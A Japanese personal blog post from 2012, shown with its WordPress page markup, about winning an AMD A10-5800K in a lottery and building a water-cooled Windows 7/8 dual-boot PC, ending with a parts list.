<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemtype="http://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.17c.jp/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.17c.jp/news/"><span itemprop="name">News</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.17c.jp/category/about_pc/"><span itemprop="name">PC関連</span></a></li><li><span>結局ハメられてるしｗ</span></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">

	<div class="col mainSection mainSection-col-two mainSection-pos-right" id="main" role="main">
				<article id="post-230" class="entry entry-full post-230 post type-post status-publish format-standard hentry category-about_pc">

	
	
		<header class="entry-header">
			<div class="entry-meta">


<span class="published entry-meta_items">2012/12/10</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2012/12/10</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">ryota</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://www.17c.jp/category/about_pc/" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">PC関連</a></span>
</div>
				<h1 class="entry-title">
											結局ハメられてるしｗ									</h1>
		</header>

	
	
	<div class="entry-body">
				<p>Win8を買いに行き、抽選で一等賞が当たった。</p>
<p>Twitterでも書いたんだけどその商品というのがAMDの石（CPU）だったんです。</p>
<p>&nbsp;</p>
<p>しかし！</p>
<p>うちのPC環境では全く互換性がない！</p>
<p>ヤフオク行？</p>
<p>自作？</p>
<p>&nbsp;</p>
<p>迷った挙句久々に自作しました。</p>
<p>最近はPCも安くなって自作なんてほんと趣味の世界♪</p>
<p>自分用に組むのは久しぶり。</p>
<p>&nbsp;</p>
<p>今回当選したAMDのA10-5800KはGPU統合のAPUと呼ばれる最新のものなのでグラフィックボードは要らないんです。</p>
<p>だから重点的に冷やさないとダメなところは１つで済むし、やってみたかった水冷化！</p>
<p>&nbsp;</p>
<p>マザーボードと水冷キット１式、メモリの合計で２万円ちょい。</p>
<p>結局高くついちゃったけど。。。</p>
<p>とりあえず最新だし。水冷にしてファンの数が減ったので少し静かになったし。</p>
<p>Win７とWin８のデュアルブート。（win8の本買って勉強してますｗ使えネェｗｗｗ）</p>
<p>前の環境からの移行にちょっといろいろあって手こずりましたがとりあえず復帰したのでやれやれ</p>
<p><a href="http://www.17c.jp/wp-content/uploads/2012/12/121203_newPC.jpg" rel="lightbox[230]"><img loading="lazy" title="121203_newPC" src="http://www.17c.jp/wp-content/uploads/2012/12/121203_newPC.jpg" alt="" width="500" height="375" /></a></p>
<p>&nbsp;</p>
<p>うちで1番の最新環境になりました！</p>
<p>仕様</p>
<p>CPU: AMD A10-5800K</p>
<p>Mother: Gigabyte Technology Co., Ltd. F2A85XM-D3H</p>
<p>Mem: Corsair    PC3-10700H (667 MHz) 4g x2</p>
<p>Graphic: AMD Radeon HD 7660D</p>
<p>Drive: OCZ-OCTA NE S2 SATA Disk Device(SSD,128g)</p>
<p>OS: MicroSoft Windows7Pro &amp; Windows8Pro</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">共有:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://www.17c.jp/hamerareterushi/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.17c.jp/hamerareterushi/" data-text="結局ハメられてるしｗ" data-via="ryo3824" >Tweet</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-76015363-230-696d034f8c983' data-src='https://widgets.wp.com/likes/#blog_id=76015363&amp;post_id=230&amp;origin=www.17c.jp&amp;obj_id=76015363-230-696d034f8c983' data-name='like-post-frame-76015363-230-696d034f8c983'><h3 class="sd-title">いいね:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>いいね</span></span> <span class="loading">読み込み中...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>			</div>

	
	
	
	
		<div class="entry-footer">

			<div class="entry-meta-dataList"><dl><dt>カテゴリー</dt><dd><a href="https://www.17c.jp/category/about_pc/">PC関連</a></dd></dl></div>
		</div><!-- [ /.entry-footer ] -->
	
	
			
		<div id="comments" class="comments-area">
	
		
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hamerareterushi/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://www.17c.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">新しいコメントをメールで通知</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">新しい投稿をメールで受け取る</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='230' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ak_js" name="ak_js" value="195"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
		</div><!-- #comments -->
	
	
</article><!-- [ /#post-230 ] -->


	<div class="vk_posts postNextPrev">

		<div id="post-125" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 post-125 post type-post status-publish format-standard hentry category-about_pc"><div class="row no-gutters card-horizontal-inner-row"><div class="col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://www.17c.jp/wp-content/themes/lightning/assets/images/no-image.png)"><a href="https://www.17c.jp/%ef%bc%98/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">PC関連</span></div><img src="https://www.17c.jp/wp-content/themes/lightning/assets/images/no-image.png" alt="" class="vk_post_imgOuter_img card-img card-img-use-bg" loading="lazy" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">前の記事</p><h5 class="vk_post_title card-title"><a href="https://www.17c.jp/%ef%bc%98/">８</a></h5><div class="vk_post_date card-date published">2012/11/26</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		<div id="post-313" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 card-horizontal-reverse postNextPrev_next post-313 post type-post status-publish format-status hentry category-1 post_format-post-format-status"><div class="row no-gutters card-horizontal-inner-row"><div class="col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://www.17c.jp/wp-content/themes/lightning/assets/images/no-image.png)"><a href="https://www.17c.jp/%e3%81%82%e3%81%a8%e3%81%af%e5%8b%95%e5%8a%9b%e6%ba%90%e3%81%a84%e6%ac%a1%e5%85%83%e3%83%9d%e3%82%b1%e3%83%83%e3%83%88%e3%81%a0%e3%81%91%e3%81%a0%e3%81%aa%ef%bd%97%ef%bd%97%ef%bd%97%e3%80%80%e3%80%80/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">未分類</span></div><img src="https://www.17c.jp/wp-content/themes/lightning/assets/images/no-image.png" alt="" class="vk_post_imgOuter_img card-img card-img-use-bg" loading="lazy" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">次の記事</p><h5 class="vk_post_title card-title"><a href="https://www.17c.jp/%e3%81%82%e3%81%a8%e3%81%af%e5%8b%95%e5%8a%9b%e6%ba%90%e3%81%a84%e6%ac%a1%e5%85%83%e3%83%9d%e3%82%b1%e3%83%83%e3%83%88%e3%81%a0%e3%81%91%e3%81%a0%e3%81%aa%ef%bd%97%ef%bd%97%ef%bd%97%e3%80%80%e3%80%80/">あとは動力源と4次元ポケットだけだなｗｗｗ　　　【ついに】ドラえもんの丸い手が開発、その高機能にビビ&#8230;</a></h5><div class="vk_post_date card-date published">2012/12/13</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		</div>
					</div><!-- [ /.mainSection ] -->

			<div class="col subSection sideSection sideSection-col-two sideSection-pos-left">
		

<aside class="widget widget_postlist">
<h1 class="subSection-title">最近の投稿</h1>

  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/170511_repas/">お店をはじめてみた（その４）半年が過ぎて…</a></h4>
	  <div class="published entry-meta_items">2017/05/11</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/161114_repas/">お店をはじめてみた！（その３） Facebookを使った宣伝</a></h4>
	  <div class="published entry-meta_items">2016/11/14</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/161110_marketing/">アメリカ大統領選挙の結果から・・・商売のターゲットは？？？</a></h4>
	  <div class="published entry-meta_items">2016/11/10</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/161107_repas/">お店をはじめてみた！（その２） Facebookを使った宣伝</a></h4>
	  <div class="published entry-meta_items">2016/11/07</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/161031_repas/">お店をはじめてみた！</a></h4>
	  <div class="published entry-meta_items">2016/10/31</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81%ef%bc%88%e3%81%9d%e3%81%ae/">Xperia X Performance（モニターレンタル）を使ってみて！（その２）</a></h4>
	  <div class="published entry-meta_items">2016/06/24</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81/">Xperia X Performance（モニターレンタル）を使ってみて！</a></h4>
	  <div class="published entry-meta_items">2016/06/14</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/xperia-x-performance%e3%80%80%e3%82%bf%e3%83%83%e3%83%81%e3%83%88%e3%83%a9%e3%82%a4%e3%80%80%e3%82%a2%e3%83%b3%e3%83%90%e3%82%b5%e3%83%80%e3%83%bc%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3/">Xperia X Performance　タッチ&#038;トライ　アンバサダーミーティングに参加</a></h4>
	  <div class="published entry-meta_items">2016/06/07</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/windows%e3%81%ae%e8%b5%b7%e5%8b%95%e3%82%a8%e3%83%a9%e3%83%bc/">Windowsの起動エラー</a></h4>
	  <div class="published entry-meta_items">2016/02/18</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://www.17c.jp/%e3%81%84%e3%82%88%e3%81%84%e3%82%88%e3%83%9e%e3%82%b7%e3%83%a5%e3%83%9e%e3%83%ad%e3%81%8c%e6%9d%a5%e3%82%8b%e3%82%89%e3%81%97%e3%81%84/">いよいよマシュマロが来るらしい</a></h4>
	  <div class="published entry-meta_items">2016/02/13</div>
	</div>
  </div>

</aside>

<aside class="widget widget_categories widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">カテゴリー</h1>
<ul>
		<li class="cat-item cat-item-7"><a href="https://www.17c.jp/category/facebook/">Facebook</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.17c.jp/category/form_twitter/">Form_Twitter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.17c.jp/category/gadget/" title="様々な電子機器">Gadget</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.17c.jp/category/about_pc/" title="PC関係のこと">PC関連</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.17c.jp/category/repas/">Repas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.17c.jp/category/web%e3%83%9a%e3%83%bc%e3%82%b8/">Webページ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.17c.jp/category/windows/" title="Windowsのこと">Windows</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.17c.jp/category/xperia/">Xperia</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.17c.jp/category/%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/">マーケティング</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.17c.jp/category/%e5%ba%97%e8%88%97%e9%81%8b%e5%96%b6/">店舗運営</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.17c.jp/category/%e6%97%a5%e3%80%85%e3%81%ae%e7%94%9f%e6%b4%bb/">日々の生活</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.17c.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
</ul>
</nav>
</aside>

<aside class="widget widget_archive widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">アーカイブ</h1>
<ul>
		<li><a href='https://www.17c.jp/2017/05/'>2017年5月</a></li>
	<li><a href='https://www.17c.jp/2016/11/'>2016年11月</a></li>
	<li><a href='https://www.17c.jp/2016/10/'>2016年10月</a></li>
	<li><a href='https://www.17c.jp/2016/06/'>2016年6月</a></li>
	<li><a href='https://www.17c.jp/2016/02/'>2016年2月</a></li>
	<li><a href='https://www.17c.jp/2016/01/'>2016年1月</a></li>
	<li><a href='https://www.17c.jp/2015/12/'>2015年12月</a></li>
	<li><a href='https://www.17c.jp/2015/11/'>2015年11月</a></li>
	<li><a href='https://www.17c.jp/2015/10/'>2015年10月</a></li>
	<li><a href='https://www.17c.jp/2015/08/'>2015年8月</a></li>
	<li><a href='https://www.17c.jp/2015/07/'>2015年7月</a></li>
	<li><a href='https://www.17c.jp/2015/06/'>2015年6月</a></li>
	<li><a href='https://www.17c.jp/2015/05/'>2015年5月</a></li>
	<li><a href='https://www.17c.jp/2015/04/'>2015年4月</a></li>
	<li><a href='https://www.17c.jp/2014/12/'>2014年12月</a></li>
	<li><a href='https://www.17c.jp/2014/11/'>2014年11月</a></li>
	<li><a href='https://www.17c.jp/2014/10/'>2014年10月</a></li>
	<li><a href='https://www.17c.jp/2014/09/'>2014年9月</a></li>
	<li><a href='https://www.17c.jp/2014/08/'>2014年8月</a></li>
	<li><a href='https://www.17c.jp/2014/02/'>2014年2月</a></li>
	<li><a href='https://www.17c.jp/2014/01/'>2014年1月</a></li>
	<li><a href='https://www.17c.jp/2013/03/'>2013年3月</a></li>
	<li><a href='https://www.17c.jp/2013/02/'>2013年2月</a></li>
	<li><a href='https://www.17c.jp/2013/01/'>2013年1月</a></li>
	<li><a href='https://www.17c.jp/2012/12/'>2012年12月</a></li>
	<li><a href='https://www.17c.jp/2012/11/'>2012年11月</a></li>
	<li><a href='https://www.17c.jp/2012/10/'>2012年10月</a></li>
	<li><a href='https://www.17c.jp/2012/09/'>2012年9月</a></li>
	<li><a href='https://www.17c.jp/2012/08/'>2012年8月</a></li>
	<li><a href='https://www.17c.jp/2012/07/'>2012年7月</a></li>
	<li><a href='https://www.17c.jp/2010/04/'>2010年4月</a></li>
</ul>
</nav>
</aside>

		</div><!-- [ /.subSection ] -->
	

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->



<footer class="section siteFooter">
			
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; OneSeven All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://lightning.nagoya/ja/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-menu01-1" class="vk-menu-acc menu"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-823"><a href="https://www.17c.jp/">Home</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-822"><a href="https://www.17c.jp/news/">News</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.17c.jp/service/">Service</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.17c.jp/home-2/aboutoneseven/">OneSevenについて</a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.17c.jp/contact/">Contact</a></li>
</ul></nav></div><div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.17c.jp/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-03 12:48:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"You are probably offline.":["\u73fe\u5728\u30aa\u30d5\u30e9\u30a4\u30f3\u306e\u3088\u3046\u3067\u3059\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u30e1\u30c7\u30a3\u30a2\u306e\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002 \u5199\u771f\u307e\u305f\u306f\u5927\u304d\u306a\u753b\u50cf\u306e\u5834\u5408\u306f\u3001\u7e2e\u5c0f\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"An unknown error occurred.":["\u4e0d\u660e\u306a\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002"],"The response is not a valid JSON response.":["\u8fd4\u7b54\u304c\u6b63\u3057\u3044 JSON \u30ec\u30b9\u30dd\u30f3\u30b9\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.17c.jp/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b7c679c0f6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.17c.jp/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='lightning-js-js-extra'>
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/themes/lightning/assets/js/lightning.min.js?ver=13.5.4' id='lightning-js-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/themes/lightning/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0' id='bootstrap-4-js-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/jetpack/_inc/build/postmessage.min.js?ver=9.6.4' id='postmessage-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/jetpack/_inc/build/jquery.jetpack-resize.min.js?ver=9.6.4' id='jetpack_resize-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=9.6.4' id='jetpack_likes_queuehandler-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.17c.jp/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=9.6.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202603#ver=202603&amp;lang=ja' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span>人のブロガーが「いいね」をつけました。</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.6.4',blog:'76015363',post:'230',tz:'9',srv:'www.17c.jp'} ]);
	_stq.push([ 'clickTrackerInit', '76015363', '230' ]);
</script>











































































<script type="text/javascript">
